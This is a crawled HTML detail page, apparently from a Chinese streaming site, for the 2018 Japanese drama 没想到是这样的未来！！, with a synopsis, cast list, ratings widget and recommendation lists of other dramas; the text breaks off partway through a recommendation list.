

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.busgx.com/v/68729.html
body_size: 16628
content:
<!DOCTYPE html><html><head><title>没想到是这样的未来！！_完结/高清/无删减(大结局)_电视剧全集_日本剧完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="没想到是这样的未来！！,没想到是这样的未来！！免费观看,没想到是这样的未来！！全集,电视剧" /><meta name="description" content="天堂影视日本剧《没想到是这样的未来！！》于2018年上映首播，由田边桃子,岐洲匠,神尾枫珠,田中芽衣,野吕佳代等主演，天堂电影网提供无删减日本电视剧没想到是这样的未来！！全集高清完整版免费在线观看，大结局剧情已揭晓。17岁的女高中生花园佳代面前，突然出现了从未来穿越来的30多岁的自己，并警告她再这样下去一辈子都嫁不出去，30多岁还是处女，而且一直暗恋的青梅竹马的妻子也不是自己。大受打击的佳代为了改变未来决定做出行动，这时对佳代饶..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.busgx.com","wapurl":"www.busgx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220601-1/135bc956e69f93e5c0e5dc363cdd34e0.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220601-1/135bc956e69f93e5c0e5dc363cdd34e0.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/51.html">电影</a></li><li class="active"><a href="/item/52.html">电视剧</a></li><li><a href="/item/54.html">动漫</a></li><li><a href="/item/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">没想到是这样的未来！！ - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%A7%E9%BC%A0%E8%97%8F%E8%99%AB.html" rel="nofollow"><span class="hot_name">卧鼠藏虫</span></a></li><li><a href="/search/wd/%E9%98%B4%E9%98%B3%E6%89%93%E6%9B%B4%E4%BA%BA.html" rel="nofollow"><span class="hot_name">阴阳打更人</span></a></li><li><a href="/search/wd/%E5%A4%A7%E8%9B%87%E7%8E%8B.html" rel="nofollow"><span class="hot_name">大蛇王</span></a></li><li><a href="/search/wd/%E6%AD%A6%E7%A5%9E%E8%8B%8F%E4%B9%9E%E5%84%BF%E4%B9%8B%E7%BA%A2%E8%8E%B2%E8%99%AB%E8%9B%8A.html" rel="nofollow"><span class="hot_name">武神苏乞儿之红莲虫蛊</span></a></li><li><a href="/search/wd/%E7%99%BD%E8%9B%87%E7%BC%98%E8%B5%B7.html" rel="nofollow"><span class="hot_name">白蛇缘起</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/p2535843419.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/68729-2-1.html" data-original="https://pic.monidai.com/img/p2535843419.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">完结/全集</span><span class="pic_vod text_right"><img src="https://www.busgx.com/img.php?url=https://pic.monidai.com/img/p2535843419.jpg" alt="没想到是这样的未来！！(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">没想到是这样的未来！！(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：meixiangdaoshizheyangdeweilai</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2018<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>无</li><li class="data"><span>主演：</span>田边桃子,岐洲匠,神尾枫珠,田中芽衣,野吕佳代</li><li class="data"><span>更新时间：</span><em>2022-09-12</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/68729-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《没想到是这样的未来！！》https://www.busgx.com/v/68729.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '没想到是这样的未来！！',bdPic : 'https://pic.monidai.com/img/p2535843419.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视日本剧《没想到是这样的未来！！》是一部由无导演执导，田边桃子,岐洲匠,神尾枫珠,田中芽衣,野吕佳代等演员精彩演绎的日本电视剧，大结局剧情已揭晓（完结），手机免费观看高清无删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>17岁的女高中生花园佳代面前，突然出现了从未来穿越来的30多岁的自己，并警告她再这样下去一辈子都嫁不出去，30多岁还是处女，而且一直暗恋的青梅竹马的妻子也不是自己。大受打击的佳代为了改变未来决定做出行动，这时对佳代饶有兴趣的谜之帅哥泷登场了..</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【天堂电影院】【优酷视频】【星辰影院】【迅雷下载】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="68729" data-score="2"><span class="label">给【<strong>没想到是这样的未来！！</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/208667.html" title="幸福加奈子的快乐杀手生活" data-original="https://pic.youkupic.com/upload/vod/20250228-1/08f108922c74738fb158e73a085b4766.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/208667.html" title="幸福加奈子的快乐杀手生活">幸福加奈子的快乐杀手生活</a></p><p class="vodlist_sub">本剧改编自同名漫画，讲述了加奈子（能年玲奈 饰）因无法忍受上司的霸凌而从黑心企业离职，之后被优厚的待遇所吸引，进入了杀手公司。她在杀人这</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/206398.html" title="EYESEE～瞬间记忆搜查·柊班～" data-original="https://pic.youkupic.com/upload/vod/20250122-1/c196b475c611f6b6d8fd8536b667a31c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206398.html" title="EYESEE～瞬间记忆搜查·柊班～">EYESEE～瞬间记忆搜查·柊班～</a></p><p class="vodlist_sub">本剧讲述的是拥有瞬间记忆能力“相机眼”的女刑警柊冰月（波瑠 饰）是警视厅搜查一课的主任，对犯人的追查彻底不留情面，因为无血无泪而被称为“</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/205693.html" title="相遇骤雨中" data-original="https://pic.youkupic.com/upload/vod/20250110-1/a1cdcec516483b836a64686e1cb3af13.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/205693.html" title="相遇骤雨中">相遇骤雨中</a></p><p class="vodlist_sub">本剧改编自同名小说，讲述了忧心于与同居恋人之间无性爱生活的萩原一显（武藤润 饰）；以及明知无法实现，却与一直单恋的青梅竹马住在一起的半井</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/203520.html" title="下山饭" data-original="https://pic.youkupic.com/upload/vod/20241129-1/133f20273cd892891f347a665385ef85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/203520.html" title="下山饭">下山饭</a></p><p class="vodlist_sub">本剧改编自同名随笔，近年来人气高涨的低山登山是指，从登山初学者到登山老手都可以当天往返，挑战海拔不足1000米的山的登山方式。低山登山的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/202307.html" title="爱在空气中-恋的预感-" data-original="https://pic.youkupic.com/upload/vod/20241103-1/2dfc99c1e4dcae87807b572242160a9c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集+番外</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/202307.html" title="爱在空气中-恋的预感-">爱在空气中-恋的预感-</a></p><p class="vodlist_sub">在一个暴风雨肆虐的夜晚，大学生玲（滨屋拓斗 饰）因汽车故障而困在道路中央。出现在一筹莫展的玲面前的，是一个骑摩托车的青年。他熟练地修理好</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/201487.html" title="Okura〜难解事件搜查〜" data-original="https://pic.youkupic.com/upload/vod/20241014-1/d65aefc1bb79deb04aa47082c37c4524.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/201487.html" title="Okura〜难解事件搜查〜">Okura〜难解事件搜查〜</a></p><p class="vodlist_sub">本剧讲述了充满人情味的昭和刑警与冷酷的令和刑警，挑战长期未解决的实际处于“搁置”状态的事件的推理故事。反町饰演的昭和刑警·飞鹰千寿和杉野</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/197153.html" title="阿南是小情人！？" data-original="https://pic.youkupic.com/upload/vod/20240718-1/9e532ae8ade040bba66d303d21b9f869.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/197153.html" title="阿南是小情人！？">阿南是小情人！？</a></p><p class="vodlist_sub">本剧改编自内田春菊的漫画，将原作中的男女主身份逆转，讲述了千代美和南是从小像兄妹一样生活着的青梅竹马，然而有天，千代美喜欢同时憧憬的恋人</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/196681.html" title="黑色止血钳2" data-original="https://pic.youkupic.com/upload/vod/20240708-1/e35573b600821f78e00c77cdd33f2777.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/196681.html" title="黑色止血钳2">黑色止血钳2</a></p><p class="vodlist_sub">本剧改编自海堂尊的《火焰手术刀1990》和《樱色心脏中心1991》，讲述了玩弄人与金钱的恶魔、世界级天才外科医生·天城雪彦（二宫和也 饰</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/229497.html" title="冬日的什么呀，春日的什么呢" data-original="https://pic.youkupic.com/upload/vod/20260120-1/32fbb2459d30d2924d0bb71e16051535.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229497.html" title="冬日的什么呀，春日的什么呢">冬日的什么呀，春日的什么呢</a></p><p class="vodlist_sub">27岁的土田文菜（杉咲花 饰）是一名已出版两本作品、正在创作第三本小说的作家，平时也在古着店打工。她有一位恋人，但由于过去经历过多段分手</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/229080.html" title="再会～沉默的真相～" data-original="https://pic.youkupic.com/upload/vod/20260114-1/0d832f7e09d448bbf619234e0f4627b4.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229080.html" title="再会～沉默的真相～">再会～沉默的真相～</a></p><p class="vodlist_sub">23年前，小学六年级的飞奈淳一（竹内凉真 饰）与关系要好的三名同学，共同把一把卷入事件的手枪埋在樱树下。成年后，淳一成为刑警，却在某起案</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/229072.html" title="我的咖啡男友第二季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/e7df3613a1f06240015545ed2cf8b07e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229072.html" title="我的咖啡男友第二季">我的咖啡男友第二季</a></p><p class="vodlist_sub">第2季场景从千叶县的海滨别墅，换到北海道阿寒湖壮丽冬季景色下的一栋民宿。这次一样有10位男孩住在“绿色空间”共同经营咖啡车，且看他们的关</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/229068.html" title="不良医生！" data-original="https://pic.youkupic.com/upload/vod/20260113-1/4bf1cd4eb67683d3dd2d66ee1fd45e7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229068.html" title="不良医生！">不良医生！</a></p><p class="vodlist_sub">本剧是根据真实女医的半生改编的原创故事。曾为不良少女的田上湖音波（桥本环奈 饰），在挚友车祸身亡的巨大打击下决定发奋读书，最终成为兼具外</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/222415.html" title="怪变" data-original="https://pic.youkupic.com/upload/vod/20251003-1/f720a49d5eae6b744164a00cb619465a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至77集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/222415.html" title="怪变">怪变</a></p><p class="vodlist_sub">本剧为晨间剧第113作，以松江没落士族之女小泉节子与其欧洲人丈夫小泉八云为原型，讲述了主人公松野时与丈夫两人都热爱“怪谈”，因此以夫妇两</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/224758.html" title="终活合租房" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2925536727.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/224758.html" title="终活合租房">终活合租房</a></p><p class="vodlist_sub">优柔寡断的求职青年速水翔太（城桧吏 饰）对未来一片迷茫，女友林美果（畑芽育 饰）深感无奈。某日翔太意外受雇担任三位活力奶奶——歌子（竹下</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/229065.html" title="直到对挚友的“要不要同居”说出“好”" data-original="https://pic.youkupic.com/upload/vod/20260113-1/eef239a7fa30cbefe08e46080b8fa739.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229065.html" title="直到对挚友的“要不要同居”说出“好”">直到对挚友的“要不要同居”说出“好”</a></p><p class="vodlist_sub">感情不外露的横井凑（吉泽要人 饰），与一切情绪都写在脸上的中乃航（雨宫翔 饰），看似性格相反，却因共同的摄影兴趣而成为挚友，并在大学时期</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/228572.html" title="我是家庭教师岸骑士" data-original="https://pic.youkupic.com/upload/vod/20260105-1/0739df49cd56bb3da413fd1bb98a73db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/228572.html" title="我是家庭教师岸骑士">我是家庭教师岸骑士</a></p><p class="vodlist_sub">王子般完美、气质值拉满的超级家庭教师岸骑士（泽村玲 饰），被彻的母亲请来为成绩长期垫底、每天只会打架的重度不良少年高杉彻（田中洸希 饰）</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/229443.html" title="重启2026" data-original="https://pic.youkupic.com/upload/vod/20260119-1/76d49d202485f4cccca359f9c7f7c270.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229443.html" title="重启2026">重启2026</a></p><p class="vodlist_sub">性情温和的糕点师早濑陆（铃木亮平 饰）与妻子夏海、儿子和母亲经营“早濑洋菓子店”。但两年半前妻子失踪，后被发现遇害，早濑却被诬为凶手。与</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/229013.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～" data-original="https://pic.youkupic.com/upload/vod/20260112-1/586190fa7998d3bdddcba7129199dac1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229013.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～">紫菜包饭和饭团～相爱的两个人相似又不一样～</a></p><p class="vodlist_sub">主人公长谷大河曾是备受期待的大学田径新星，却因成绩不佳而结束了跑步生涯。如今他在小料理店&quot;田实&quot;打工，当店主让他负责</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/228923.html" title="浮浪云" data-original="https://pic.youkupic.com/upload/vod/20260111-1/5b24e864119818cbf493b2991b2b8f45.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 